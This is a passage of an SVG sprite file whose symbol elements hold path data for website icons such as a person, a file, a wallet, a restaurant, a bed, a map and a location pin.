0.165839,-0.125629 0.0031,-0.0031 0.0062,0.05025 0.0062,0.116209 z m -2.831774,1.1149698 c 0.413032,0.2764 0.757226,0.50568 0.763484,0.51195 0.01252,0.01257 -0.941839,1.33169 -0.966871,1.33169 -0.0219,0 -1.173387,-2.10118 -1.173387,-2.14201 0,-0.04083 0.55071,-0.24184 0.594516,-0.21986 0.01877,0.0094 0.369226,0.24185 0.782258,0.51823 z m 3.7235472,-0.29837 c 0,0.0534 -1.1546122,2.14201 -1.1796442,2.13574 -0.02504,-0.0094 -0.932452,-1.24376 -0.951226,-1.29401 -0.0062,-0.01884 0.341065,-0.2701 0.772871,-0.55591 l 0.785387,-0.52452 0.2847412,0.10365 c 0.159582,0.05653 0.287871,0.11621 0.287871,0.13505 z m -6.3832232,0.94852 c -0.165839,0.33606 -0.297259,0.64071 -0.297259,0.69097 0,0.05025 0.03442,0.12877 0.0751,0.17902 0.0751,0.08795 0.08135,0.08795 0.469355,0.09737 l 0.391129,0.01256 -0.09074,0.18531 c -0.181484,0.35805 -0.272226,0.241841 1.229709,1.620641 0.725936,0.66585 1.32671,1.22491 1.329839,1.240609 0.01564,0.0377 -6.273709,0.03141 -6.40512797,-0.0063 -0.137677,-0.03769 -0.272226,-0.169599 -0.316032,-0.29838 -0.05319,-0.15703 0.337936,-2.45295 0.45370997,-2.68537 0.103258,-0.204149 0.328548,-0.44913 0.513161,-0.55906 0.118903,-0.06909 2.913128,-1.10555 2.938161,-1.0867 0.0063,0.0031 -0.125162,0.27638 -0.291,0.609311 z m 8.8395132,-0.08794 c 0.71342,0.25754 1.364258,0.50566 1.448741,0.55278 0.08136,0.04396 0.219033,0.15389 0.306646,0.24811 0.265968,0.28267 0.297258,0.38632 0.519418,1.70546 0.112646,0.67212 0.187742,1.21548 0.178355,1.26573 -0.02816,0.128781 -0.187742,0.298371 -0.319161,0.33606 -0.140805,0.03769 -6.4301592,0.04398 -6.4145142,0.0063 0.0062,-0.0157 0.51629,-0.48996 1.135839,-1.058439 1.5175802,-1.388231 1.5175802,-1.388231 1.5175802,-1.51386 0,-0.05968 -0.04068,-0.188451 -0.09387,-0.288951 l -0.09074,-0.18531 0.391129,-0.01256 c 0.388001,-0.0094 0.394259,-0.0094 0.469356,-0.09737 0.04068,-0.05025 0.0751,-0.128771 0.0751,-0.179021 0,-0.05026 -0.131419,-0.351759 -0.297258,-0.687829 -0.162709,-0.33293 -0.297258,-0.609311 -0.297258,-0.6156 0,-0.0094 0.03754,0 0.08761,0.01884 0.04693,0.01885 0.669612,0.244989 1.383031,0.505679 z m -7.0872562,1.1558 c 0.475613,0.87314 0.910548,1.66462 0.960613,1.758841 l 0.097,0.172749 -0.153323,-0.14448 c -0.08448,-0.07851 -0.481871,-0.44285 -0.879258,-0.81032 l -0.729064,-0.665839 0.156452,-0.310951 c 0.08761,-0.17273 0.156451,-0.34234 0.156451,-0.38003 0,-0.03455 -0.04068,-0.10679 -0.09074,-0.15704 -0.09074,-0.09108 -0.09387,-0.09108 -0.469354,-0.09108 -0.22842,0 -0.378613,-0.01257 -0.378613,-0.03141 0,-0.0314 0.447451,-0.94537 0.456838,-0.93282 0.0031,0.0031 0.394258,0.71924 0.873,1.59238 z m 5.4883212,-0.66898 c 0.0031,0.03141 -0.09387,0.04083 -0.375483,0.04083 -0.375485,0 -0.378614,0 -0.469356,0.09108 -0.05006,0.05025 -0.09074,0.12249 -0.09074,0.15704 0,0.03769 0.06883,0.2073 0.156451,0.38003 l 0.156452,0.310951 -0.74471,0.681549 c -0.4067742,0.37689 -0.8041612,0.74122 -0.8792572,0.810321 l -0.134549,0.128769 0.134549,-0.25127 c 0.0751,-0.14133 0.510032,-0.93595 0.9668712,-1.76826 l 0.829192,-1.51385 0.225291,0.44913 c 0.12516,0.24498 0.22529,0.46483 0.22529,0.48368 z m -3.1133862,0.28267 c 0.01252,0.02512 -0.03129,0.11621 -0.106387,0.22613 -0.07197,0.10993 -0.125161,0.22614 -0.125161,0.276401 0,0.0471 0.06571,0.49938 0.143935,1.00191 l 0.147065,0.913969 -0.168968,0.30465 c -0.09387,0.16646 -0.175226,0.30152 -0.184613,0.30152 -0.0094,0 -0.09074,-0.13506 -0.181484,-0.298379 l -0.165839,-0.298381 0.140807,-0.89826 c 0.07823,-0.49625 0.143935,-0.95166 0.143935,-1.01448 0,-0.08794 -0.03442,-0.16332 -0.12829,-0.29523 l -0.125161,-0.17902 0.06883,-0.10365 c 0.04068,-0.05339 0.112646,-0.15389 0.16271,-0.21985 l 0.09074,-0.11935 0.131419,0.18216 c 0.07197,0.10051 0.140807,0.20102 0.156452,0.21986 z m -0.913677,0.549631 c 0.01564,0.05026 -0.137678,1.061589 -0.159581,1.061589 -0.02504,0 -0.284742,-0.48683 -0.284742,-0.53079 0,-0.04083 0.381742,-0.56849 0.409903,-0.56849 0.01252,0 0.02816,0.01885 0.03442,0.03769 z m 1.489419,0.229279 c 0.106387,0.14448 0.194,0.282671 0.194,0.304661 -0.0032,0.07537 -0.278484,0.543349 -0.294129,0.496239 -0.0219,-0.07852 -0.143936,-0.895119 -0.143936,-0.9862 0,-0.04398 0.01252,-0.08167 0.02503,-0.08167 0.01564,0 0.112646,0.119361 0.219033,0.26697 z"/>
        </symbol>
        <symbol id="icon-person-1" viewBox="0 0 20 20">
            <path
                d="M 9.9912899,1.3426251e-5 C 8.2284955,1.3426251e-5 6.7835883,1.4449206 6.7835883,3.207715 c 0,1.7627944 1.4449072,3.2077016 3.2077016,3.2077016 1.7627941,0 3.2077021,-1.4449072 3.2077021,-3.2077016 0,-1.7627944 -1.444908,-3.207701573749 -3.2077021,-3.207701573749 z m 0,1.480477673749 c 0.9626831,0 1.7272241,0.7645406 1.7272241,1.7272239 0,0.9626832 -0.764541,1.7272239 -1.7272241,1.7272239 -0.9626833,0 -1.7272239,-0.7645407 -1.7272239,-1.7272239 0,-0.9626833 0.7645406,-1.7272239 1.7272239,-1.7272239 z M 8.1850301,7.3889077 C 7.3346019,7.3829177 6.5159171,7.7151776 5.9103378,8.3122786 5.3047656,8.9093853 4.9601859,9.7249466 4.954196,10.575404 l -0.02506,3.701195 a 0.74031285,0.74031285 0 0 0 0.7344557,0.744094 l 0.6554198,0.0058 1.0640933,4.381674 a 0.74031285,0.74031285 0 0 0 0.7132509,0.564818 l 3.7011943,0.02698 a 0.74031285,0.74031285 0 0 0 0.722889,-0.557116 l 1.123852,-4.366253 0.65542,0.0058 a 0.74031285,0.74031285 0 0 0 0.746022,-0.736384 l 0.02506,-3.699267 C 15.076821,9.7962476 14.744526,8.9756926 14.147423,8.3701098 13.550318,7.7645271 12.736654,7.4218856 11.886224,7.4158956 Z m -0.00964,1.4804777 3.7011939,0.026988 c 0.458351,0.00323 0.894565,0.1883102 1.216382,0.5146972 0.321817,0.3263866 0.500597,0.7657534 0.497348,1.2240934 l -0.01928,2.960955 -0.495416,-0.0039 a 0.74031285,0.74031285 0 0 0 -0.720964,0.557151 l -1.12385,4.366253 -2.5464983,-0.01928 -1.0621656,-4.381674 A 0.74031285,0.74031285 0 0 0 6.9069614,13.549854 l -0.4915648,-0.0038 0.019277,-2.960956 C 6.4379025,10.126634 6.6229735,9.688568 6.949371,9.3667334 7.2757613,9.0449126 7.7170392,8.8661569 8.1753915,8.8693854 Z"/>
        </symbol>
        <symbol id="icon-person-2" viewBox="0 0 12 12">
            <path d="m 5.9999999,-1.9e-7 c -1.7098075,0 -2.9989957,1.29486409 -2.9989957,3.01104799 0,1.7161839 1.2891882,3.011048 2.9989957,3.011048 1.7098075,0 2.9989957,-1.2948641 2.9989957,-3.011048 C 8.9989956,1.2948639 7.7098074,-1.9e-7 5.9999999,-1.9e-7 Z M 5.1422831,6.8376297 c -2.3628769,0 -4.2845666,1.9289251 -4.2845666,4.3006363 V 12 H 11.142284 v -0.861734 c 0,-2.3717112 -1.9216904,-4.3006363 -4.2845673,-4.3006363 z" />
        </symbol>
        <symbol id="icon-blank" viewBox="0 0 16 16">
            <path
                d="M 6.6310917,5.8169116e-4 C 3.4305955,0.00368169 2.7617503,0.00998169 2.6086014,0.04746169 c -0.412564,0.10002 -0.8126201,0.4094601 -1.0095251,0.7813901 -0.2094081,0.39381001 -0.1969151,-0.08438 -0.1969151,7.16987061 0,7.2542506 -0.012493,6.7760206 0.1969151,7.1698306 0.128145,0.24379 0.390679,0.50637 0.6344671,0.63452 0.3906859,0.20628 0.062522,0.19686 5.7634074,0.19686 4.5038252,0 5.1976642,-0.0062 5.3726912,-0.04688 0.575089,-0.13752 1.037649,-0.60008 1.17517,-1.17517 0.06876,-0.29379 0.07192,-10.6109912 0.0031,-10.7422712 -0.05626,-0.10314 -3.913147,-3.95375031 -4.010038,-4.00376031 -0.04688,-0.025 -1.1626649,-0.0344 -3.906841,-0.0312699988 z M 10.059772,0.65382179 V 1.8008819 c 0,0.63447 0.0156,1.2470401 0.03122,1.3658101 0.09689,0.6626 0.650134,1.2221001 1.315864,1.3283601 0.112516,0.01875 0.706335,0.03439 1.365813,0.03439 h 1.162671 l -0.0062,5.0695105 -0.0094,5.0726706 -0.07499,0.14065 c -0.100014,0.19065 -0.23757,0.33443 -0.425099,0.43132 l -0.156259,0.08438 H 7.9969429 2.7304693 l -0.159372,-0.08438 c -0.087514,-0.04688 -0.215692,-0.14689 -0.284453,-0.22502 -0.246913,-0.2813 -0.228139,0.32504 -0.228139,-7.0198506 0,-6.0353106 0.00315,-6.5697605 0.053155,-6.7166606 0.084388,-0.26879 0.340671,-0.50949011 0.6344671,-0.60013001 0.043757,-0.0125 1.7064931,-0.025 3.6974273,-0.025 z m 0.653193,0.45321001 1.378357,1.3752001 1.375198,1.3752001 -0.178143,0.0094 c -0.100016,0.0062 -0.559441,0.0062 -1.025138,0 -0.809501,-0.0094 -0.850166,-0.0125 -0.987687,-0.08126 -0.200031,-0.09689 -0.365661,-0.26877 -0.462551,-0.47505 l -0.08127,-0.17192 -0.0094,-1.0158001 z M 8.0375608,6.5078322 c -2.1284562,-0.0031 -3.9006183,0.0063 -3.9349983,0.02189 -0.1625251,0.06563 -0.2531461,0.31258 -0.168758,0.4719801 0.087513,0.1594 -0.078122,0.1531399 4.0631463,0.1531399 4.1412682,0 3.9755872,0.0063 4.0631012,-0.1531399 0.0625,-0.11877 0.03751,-0.2781801 -0.05939,-0.3844501 l -0.0906,-0.1031503 z m -0.046104,1.4893402 c -1.9362381,9.975e-4 -3.8716863,0.01405 -3.9170053,0.03905 -0.22191,0.12189 -0.231271,0.4406801 -0.015612,0.5657001 0.081262,0.05001 0.4031871,0.05316 3.9381113,0.05316 4.1819002,0 3.9756112,0.0094 4.0568742,-0.17192 0.08126,-0.17815 0.02501,-0.36566 -0.140647,-0.4500501 -0.04844,-0.02501 -1.9854831,-0.03672 -3.9217212,-0.03594 z m -3.9076203,1.5017902 -0.090651,0.0906 c -0.128145,0.1281499 -0.128145,0.30634 0,0.4469904 l 0.090651,0.1031 h 3.9131143 3.9131142 l 0.09061,-0.1031 c 0.128145,-0.1406504 0.128145,-0.3188405 0,-0.4469904 l -0.09061,-0.0906 H 7.9969508 Z m 1.7166521,1.4717104 c -0.799343,0 -1.5978831,0.01132 -1.6697691,0.03163 -0.231286,0.06876 -0.30631,0.359422 -0.1375341,0.531322 l 0.090651,0.09065 h 1.7096471 c 1.1126721,0 1.7283962,-0.01252 1.7690272,-0.03127 0.071887,-0.04063 0.153146,-0.19063 0.153146,-0.28752 0,-0.12814 -0.112539,-0.2688 -0.240684,-0.30318 -0.075011,-0.02188 -0.8751421,-0.03202 -1.6744842,-0.03163 z m 2.6734343,0.01185 c -0.043903,0.0016 -0.087062,0.0081 -0.126912,0.01978 -0.1125171,0.03438 -0.2250711,0.18441 -0.2250711,0.30318 0,0.09689 0.081259,0.24689 0.1531451,0.28752 0.034381,0.01563 0.146916,0.03127 0.253183,0.03127 0.171902,0 0.203144,-0.0094 0.284407,-0.09065 0.1281452,-0.128151 0.1281662,-0.3313 0.00627,-0.44694 -0.075011,-0.07032 -0.213314,-0.10899 -0.345024,-0.10416 z"/>
        </symbol>
        <symbol id="icon-file" viewBox="0 0 14 14">
            <path
                d="M11.9198 7.74223L8.46298 11.2002C7.78984 11.8738 6.87668 12.2524 5.92438 12.2528C4.97209 12.2531 4.05867 11.8751 3.38506 11.202C2.71146 10.5288 2.33285 9.61567 2.33252 8.66338C2.33219 7.71108 2.71017 6.79766 3.38331 6.12406L7.14465 2.36506C7.54529 1.98367 8.07725 1.77095 8.6304 1.77095C9.18354 1.77095 9.71551 1.98367 10.1161 2.36506C10.3114 2.56009 10.4663 2.7917 10.572 3.04663C10.6777 3.30157 10.732 3.57484 10.732 3.85081C10.732 4.12678 10.6777 4.40005 10.572 4.65498C10.4663 4.90992 10.3114 5.14152 10.1161 5.33656L6.65931 8.79222C6.54427 8.907 6.3884 8.97145 6.2259 8.97145C6.06339 8.97145 5.90752 8.907 5.79248 8.79222C5.67827 8.67688 5.61421 8.52113 5.61421 8.35881C5.61421 8.19649 5.67827 8.04073 5.79248 7.92539L8.34631 5.36689C8.43228 5.28679 8.50123 5.19019 8.54906 5.08285C8.59688 4.97552 8.6226 4.85965 8.62467 4.74217C8.62674 4.62468 8.60513 4.50798 8.56112 4.39903C8.51712 4.29007 8.45161 4.1911 8.36852 4.10801C8.28544 4.02492 8.18646 3.95942 8.07751 3.91542C7.96856 3.87141 7.85186 3.8498 7.73437 3.85187C7.61688 3.85394 7.50102 3.87966 7.39369 3.92748C7.28635 3.9753 7.18975 4.04426 7.10965 4.13023L4.54998 6.68872C4.10643 7.13259 3.85737 7.73447 3.85758 8.36197C3.8578 8.98946 4.10729 9.59117 4.55115 10.0347C4.99501 10.4783 5.59689 10.7273 6.22439 10.7271C6.85188 10.7269 7.45359 10.4774 7.89715 10.0336L11.3528 6.57439C12.075 5.85221 12.4807 4.87271 12.4807 3.85139C12.4807 2.83007 12.075 1.85058 11.3528 1.12839C10.6306 0.406207 9.65114 0.000488281 8.62981 0.000488281C7.60849 0.000488281 6.629 0.406207 5.90681 1.12839L2.15015 4.88623C1.14887 5.88735 0.586291 7.24523 0.586182 8.66115C0.586072 10.0771 1.14844 11.435 2.14956 12.4363C3.15069 13.4376 4.50857 14.0002 5.92448 14.0003C7.3404 14.0004 8.69837 13.438 9.69965 12.4369L13.1565 8.98356C13.311 8.81769 13.3952 8.5983 13.3912 8.37162C13.3872 8.14493 13.2954 7.92865 13.135 7.76833C12.9747 7.60802 12.7584 7.51619 12.5318 7.51219C12.3051 7.50819 12.0857 7.59233 11.9198 7.74689V7.74223Z"/>
        </symbol>
        <symbol id="icon-telegram" viewBox="0 0 22 22">
            <path
                d="M 11 0 A 11 11 0 0 0 0 11 A 11 11 0 0 0 11 22 A 11 11 0 0 0 22 11 A 11 11 0 0 0 11 0 z M 16.341797 6 C 16.440827 5.99833 16.661262 6.0222937 16.804688 6.1386719 C 16.925791 6.2369389 16.958665 6.3697224 16.974609 6.4628906 C 16.990559 6.5560586 17.009941 6.7677556 16.994141 6.9335938 C 16.813995 8.8264427 16.03524 13.419039 15.638672 15.539062 C 15.47087 16.436124 15.140185 16.738144 14.820312 16.767578 C 14.125151 16.831548 13.597124 16.308543 12.923828 15.867188 C 11.870249 15.176555 11.274631 14.746196 10.251953 14.072266 C 9.0700715 13.293423 9.8381682 12.865595 10.511719 12.166016 C 10.68799 11.982933 13.751265 9.1960877 13.810547 8.9433594 C 13.817947 8.9117514 13.821943 8.796588 13.751953 8.734375 C 13.681963 8.672162 13.580406 8.6901092 13.505859 8.7070312 C 13.400187 8.7310141 11.715611 9.8439675 8.4550781 12.044922 C 7.9773366 12.372976 7.5459087 12.533766 7.1582031 12.525391 C 6.7307907 12.516139 5.9080787 12.284613 5.296875 12.085938 C 4.5472106 11.842251 3.9520242 11.712683 4.0039062 11.298828 C 4.0309273 11.083267 4.3278584 10.864019 4.8945312 10.638672 C 8.3842308 9.1182642 10.710674 8.1151427 11.875 7.6308594 C 15.199388 6.2481316 15.891557 6.0080159 16.341797 6 z "/>
        </symbol>
        <symbol id="icon-wallet" viewBox="0 0 48 48">
            <path
                d="M32.6 27.2q1.25 0 2.225-.975.975-.975.975-2.275 0-1.25-.975-2.2-.975-.95-2.225-.95t-2.225.95q-.975.95-.975 2.2 0 1.3.975 2.275.975.975 2.225.975ZM9 36.35V39 9 36.35ZM9 42q-1.15 0-2.075-.9Q6 40.2 6 39V9q0-1.15.925-2.075Q7.85 6 9 6h30q1.2 0 2.1.925Q42 7.85 42 9v6.7h-3V9H9v30h30v-6.65h3V39q0 1.2-.9 2.1-.9.9-2.1.9Zm17.9-8.65q-1.7 0-2.7-1-1-1-1-2.65V18.35q0-1.7 1-2.675 1-.975 2.7-.975h13.5q1.7 0 2.7.975 1 .975 1 2.675V29.7q0 1.65-1 2.65t-2.7 1Zm14.2-3V17.7H26.2v12.65Z"/>
        </symbol>
        <symbol id="icon-restaurant" viewBox="0 0 48 48">
            <path
                d="M14.25 44V25.6q-2.6-.55-4.425-2.625Q8 20.9 8 18V4h3v14h3.25V4h3v14h3.25V4h3v14q0 2.9-1.825 4.975Q19.85 25.05 17.25 25.6V44ZM35 44V28h-5.75V12.75q0-3.95 2.4-6.35Q34.05 4 38 4v40Z"/>
        </symbol>
        <symbol id="icon-payments" viewBox="0 0 48 48">
            <path
                d="M27 27q-2.5 0-4.25-1.75T21 21q0-2.5 1.75-4.25T27 15q2.5 0 4.25 1.75T33 21q0 2.5-1.75 4.25T27 27Zm-16 7q-1.25 0-2.125-.875T8 31V11q0-1.25.875-2.125T11 8h32q1.25 0 2.125.875T46 11v20q0 1.25-.875 2.125T43 34Zm5-3h22q0-2.1 1.45-3.55Q40.9 26 43 26V16q-2.1 0-3.55-1.45Q38 13.1 38 11H16q0 2.1-1.45 3.55Q13.1 16 11 16v10q2.1 0 3.55 1.45Q16 28.9 16 31Zm24 9H5q-1.25 0-2.125-.875T2 37V14h3v23h35Zm-29-9V11v20Z"/>
        </symbol>
        <symbol id="icon-undo" viewBox="0 0 48 48">
            <path
                d="M28.4 38H14v-3h14.45q3.5 0 6.025-2.325Q37 30.35 37 26.9t-2.525-5.775Q31.95 18.8 28.45 18.8H13.7l5.7 5.7-2.1 2.1L8 17.3 17.3 8l2.1 2.1-5.7 5.7h14.7q4.75 0 8.175 3.2Q40 22.2 40 26.9t-3.425 7.9Q33.15 38 28.4 38Z"/>
        </symbol>
        <symbol id="icon-question-1" viewBox="0 0 48 48">
            <path
                d="M24.2 35.65q.8 0 1.35-.55t.55-1.35q0-.8-.55-1.35t-1.35-.55q-.8 0-1.35.55t-.55 1.35q0 .8.55 1.35t1.35.55Zm-1.75-7.3h2.95q0-1.3.325-2.375T27.75 23.5q1.55-1.3 2.2-2.55.65-1.25.65-2.75 0-2.65-1.725-4.25t-4.575-1.6q-2.45 0-4.325 1.225T17.25 16.95l2.65 1q.55-1.4 1.65-2.175 1.1-.775 2.6-.775 1.7 0 2.75.925t1.05 2.375q0 1.1-.65 2.075-.65.975-1.9 2.025-1.5 1.3-2.225 2.575-.725 1.275-.725 3.375ZM24 44q-4.1 0-7.75-1.575-3.65-1.575-6.375-4.3-2.725-2.725-4.3-6.375Q4 28.1 4 24q0-4.15 1.575-7.8 1.575-3.65 4.3-6.35 2.725-2.7 6.375-4.275Q19.9 4 24 4q4.15 0 7.8 1.575 3.65 1.575 6.35 4.275 2.7 2.7 4.275 6.35Q44 19.85 44 24q0 4.1-1.575 7.75-1.575 3.65-4.275 6.375t-6.35 4.3Q28.15 44 24 44Zm0-3q7.1 0 12.05-4.975Q41 31.05 41 24q0-7.1-4.95-12.05Q31.1 7 24 7q-7.05 0-12.025 4.95Q7 16.9 7 24q0 7.05 4.975 12.025Q16.95 41 24 41Zm0-17Z"/>
        </symbol>
        <symbol id="icon-lupe" viewBox="0 0 16 16">
            <path
                d="M 7.03125 0 C 3.1601168 0 0 3.1601168 0 7.03125 C 0 10.902408 3.1601308 14.060547 7.03125 14.060547 C 8.6073968 14.060547 10.065515 13.536334 11.240234 12.654297 L 14.292969 15.707031 A 1 1 0 0 0 15.707031 15.707031 A 1 1 0 0 0 15.707031 14.292969 L 12.654297 11.240234 C 13.536334 10.065515 14.060547 8.6073968 14.060547 7.03125 C 14.060547 3.1601308 10.902408 0 7.03125 0 z M 7.03125 2 C 9.8215383 2 12.060547 4.2409825 12.060547 7.03125 C 12.060547 9.8215523 9.8215523 12.060547 7.03125 12.060547 C 4.2409825 12.060547 2 9.8215383 2 7.03125 C 2 4.2409965 4.2409965 2 7.03125 2 z "/>
        </symbol>
        <symbol id="icon-bed-double" viewBox="0 0 16 16">
            <path
                d="M 2.2851562 2 C 1.3451587 2 0.57226563 2.7748464 0.57226562 3.7148438 L 0.57226562 7.5878906 C 0.22368911 7.9033192 -7.4014868e-17 8.3557025 0 8.8574219 L 0 14 L 2.8574219 14 L 2.8574219 12.857422 L 13.142578 12.857422 L 13.142578 14 L 16 14 L 16 8.8574219 C 16 8.3557025 15.77628 7.9033192 15.427734 7.5878906 L 15.427734 3.7148438 C 15.427734 2.7748463 14.654831 2 13.714844 2 L 2.2851562 2 z M 2.2851562 3.1425781 L 13.714844 3.1425781 C 14.031999 3.1425781 14.285156 3.3976984 14.285156 3.7148438 L 14.285156 7.1425781 L 13.142578 7.1425781 L 13.142578 6.5722656 C 13.142578 5.6322681 12.367722 4.8574219 11.427734 4.8574219 L 9.1425781 4.8574219 C 8.7042899 4.8574219 8.3045689 5.0284487 8 5.3027344 C 7.6874971 5.0175789 7.2804619 4.8591285 6.8574219 4.8574219 L 4.5722656 4.8574219 C 3.6322681 4.8574219 2.8574219 5.6322681 2.8574219 6.5722656 L 2.8574219 7.1425781 L 1.7148438 7.1425781 L 1.7148438 3.7148438 C 1.7148438 3.3976984 1.9680109 3.1425781 2.2851562 3.1425781 z M 4.5722656 6 L 6.8574219 6 C 7.1745673 6 7.4277344 6.2551202 7.4277344 6.5722656 L 7.4277344 7.1425781 L 4 7.1425781 L 4 6.5722656 C 4 6.2551202 4.2551202 6 4.5722656 6 z M 9.1425781 6 L 11.427734 6 C 11.74489 6 12 6.2551202 12 6.5722656 L 12 7.1425781 L 8.5722656 7.1425781 L 8.5722656 6.5722656 C 8.5722656 6.2551202 8.8254327 6 9.1425781 6 z M 1.7148438 8.2851562 L 14.285156 8.2851562 C 14.602312 8.2851562 14.857422 8.5402765 14.857422 8.8574219 L 14.857422 12.857422 L 14.285156 12.857422 L 14.285156 11.714844 L 1.7148438 11.714844 L 1.7148438 12.857422 L 1.1425781 12.857422 L 1.1425781 8.8574219 C 1.1425781 8.5402765 1.3976983 8.2851563 1.7148438 8.2851562 z "/>
        </symbol>
        <symbol id="icon-food" viewBox="0 0 16 16">
            <path
                d="M 7.6503906 0.005859375 C 4.9900285 0.005859375 2.2763398 1.1459696 1.0664062 3.4902344 C 0.49079272 4.6054829 0.29121399 5.5669635 0.37109375 6.4082031 C 0.45097355 7.2494427 0.80700644 7.9361566 1.2089844 8.5117188 C 2.0129402 9.6628427 2.9159362 10.439673 3.0195312 11.423828 L 3.0195312 11.425781 L 3.0195312 11.429688 C 3.2305187 13.293392 3.7633242 14.484489 4.6269531 15.181641 C 5.490582 15.878793 6.5632115 15.994141 7.6503906 15.994141 C 12.072543 15.994141 15.644531 12.422143 15.644531 8 C 15.644531 3.577857 12.07254 0.005859365 7.6503906 0.005859375 z M 7.6503906 1.2050781 C 11.429919 1.2050781 14.445311 4.2204852 14.445312 8 C 14.445312 11.779515 11.429916 14.794922 7.6503906 14.794922 C 6.6535404 14.794922 5.9102295 14.67695 5.3789062 14.248047 C 4.8482217 13.819659 4.4056315 12.993964 4.2128906 11.298828 L 4.2128906 11.292969 C 4.0452529 9.7259682 2.8655946 8.7895386 2.1914062 7.8242188 C 1.8538909 7.3409559 1.6209789 6.8696444 1.5664062 6.2949219 C 1.5118337 5.7201993 1.6327979 5.0078384 2.1328125 4.0390625 C 3.0741182 2.2152683 5.3359741 1.2050781 7.6503906 1.2050781 z M 8.6582031 3.3652344 C 7.0344535 3.3652344 5.7050781 4.6946098 5.7050781 6.3183594 C 5.7050781 7.9421165 7.0344535 9.2714844 8.6582031 9.2714844 C 10.281968 9.2714844 11.611328 7.942126 11.611328 6.3183594 C 11.611328 4.6946004 10.281968 3.3652344 8.6582031 3.3652344 z M 8.6582031 4.5664062 C 9.6334472 4.5664062 10.412109 5.3431496 10.412109 6.3183594 C 10.412109 7.2935818 9.6334472 8.0722656 8.6582031 8.0722656 C 7.6829839 8.0722656 6.90625 7.2935912 6.90625 6.3183594 C 6.90625 5.3431401 7.6829839 4.5664063 8.6582031 4.5664062 z "/>
        </symbol>
        <symbol id="icon-window" viewBox="0 0 16 16">
            <path
                d="M 0.6015625 0 A 0.60244022 0.60244022 0 0 0 0 0.6015625 L 0 15.398438 A 0.60244022 0.60244022 0 0 0 0.6015625 16 L 4.546875 16 A 0.60244022 0.60244022 0 0 0 5.1503906 15.398438 C 5.1510406 13.187557 4.2933001 11.102733 2.8886719 9.4121094 C 4.1248421 8.4023175 5.1749684 7.1804257 5.8964844 5.7519531 C 6.6111965 4.3369512 6.9681465 2.7836536 7.0527344 1.2050781 L 8.9472656 1.2050781 C 9.0318536 2.7836527 9.3888349 4.3369552 10.103516 5.7519531 C 10.825096 7.1803956 11.875123 8.4023108 13.111328 9.4121094 C 11.706677 11.10273 10.848887 13.187537 10.849609 15.398438 A 0.60244022 0.60244022 0 0 0 11.453125 16 L 15.398438 16 A 0.60244022 0.60244022 0 0 0 16 15.398438 L 16 0.6015625 A 0.60244022 0.60244022 0 0 0 15.398438 0 L 9.4785156 0 L 6.5214844 0 L 0.6015625 0 z M 1.2050781 1.2050781 L 5.8476562 1.2050781 C 5.7644111 2.5949168 5.4499826 3.9623503 4.8203125 5.2089844 C 4.0987419 6.6375652 3.0517331 7.8762208 1.7636719 8.8261719 A 0.60244022 0.60244022 0 0 0 1.6835938 9.7265625 C 2.9929631 11.106774 3.6882457 12.910469 3.8300781 14.794922 L 1.2050781 14.794922 L 1.2050781 1.2050781 z M 10.152344 1.2050781 L 14.794922 1.2050781 L 14.794922 14.794922 L 12.169922 14.794922 C 12.31171 12.910486 13.007015 11.106778 14.316406 9.7265625 A 0.60244022 0.60244022 0 0 0 14.236328 8.8261719 C 12.948227 7.8762286 11.901355 6.6375989 11.179688 5.2089844 C 10.550041 3.9623464 10.235589 2.5949177 10.152344 1.2050781 z "/>
        </symbol>
        <symbol id="icon-health" viewBox="0 0 48 48">
            <path
                d="M22 30h4v-5h5v-4h-5v-5h-4v5h-5v4h5Zm2 13.95q-7-1.75-11.5-8.125T8 21.85V9.95l16-6 16 6v11.9q0 7.6-4.5 13.975T24 43.95Zm0-3.1q5.75-1.9 9.375-7.175T37 21.85v-9.8l-13-4.9-13 4.9v9.8q0 6.55 3.625 11.825Q18.25 38.95 24 40.85ZM24 24Z"/>
        </symbol>
        <symbol id="icon-burger" viewBox="0 0 15 15">
            <path d="m 0,1.625 v 1.25 h 15 v -1.25 z m 0,5.25 v 1.25 h 9 v -1.25 z m 0,5.25 v 1.25 h 15 v -1.25 z"/>
        </symbol>
        <symbol id="icon-submit" viewBox="0 0 16 16">
            <path d="M 6.2222255,4.8888804 V 1.3333255 L 0,7.5555471 6.2222255,13.777753 v -3.644431 c 4.4444415,0 7.5555195,1.422273 9.7777745,4.533352 -0.888921,-4.44446 -3.555588,-8.8889015 -9.7777745,-9.7777936 z"/>
        </symbol>
        <symbol id="icon-star" viewBox="0 0 18 18">
            <path d="M9 1L11.4727 6.26706L17 7.11126L13 11.2099L13.944 17L9 14.2671L4.056 17L5 11.2099L1 7.11126L6.52727 6.26706L9 1Z"/>
        </symbol>
        <symbol id="icon-map" viewBox="0 0 20 20">
            <path d="M 7.333336,17.111104 2.0000082,14.444438 V 2.8888963 L 7.333336,5.5555618 m 0,11.5555452 5.333328,-2.666666 M 7.333336,17.111107 V 5.5555585 m 5.333328,8.8888825 5.333328,2.666666 V 5.5555585 L 12.666664,2.8888929 m 0,11.5555451 V 2.8888963 M 7.333336,5.5555618 12.666664,2.8888963" />
        </symbol>
        <symbol id="icon-location" viewBox="0 0 15 15">
            <path d="m 7.5,0 c -3.3137967,0 -6,2.6862033 -6,6 0,1.6562983 0.6704605,3.156489 1.7558594,4.242188 1.0856989,1.086298 3.644922,2.658595 3.7949218,4.308593 C 7.0732712,14.798181 7.2516002,15 7.5,15 7.7483998,15 7.9267288,14.798181 7.9492188,14.550781 8.0992186,12.900783 10.658442,11.328486 11.744141,10.242188 12.82954,9.156489 13.5,7.6562983 13.5,6 13.5,2.6862033 10.813797,0 7.5,0 Z m 0,3.9003906 C 8.6597988,3.9003906 9.599609,4.8402012 9.599609,6 9.599609,7.1597888 8.6597988,8.0996094 7.5,8.0996094 6.3402112,8.0996094 5.4003906,7.1597888 5.4003906,6 5.4003906,4.8402012 6.3402112,3.9003906 7.5,3.9003906 Z" />
        </symbol>
        <symbol id="icon-location-1" viewBox="0 0 16 16">
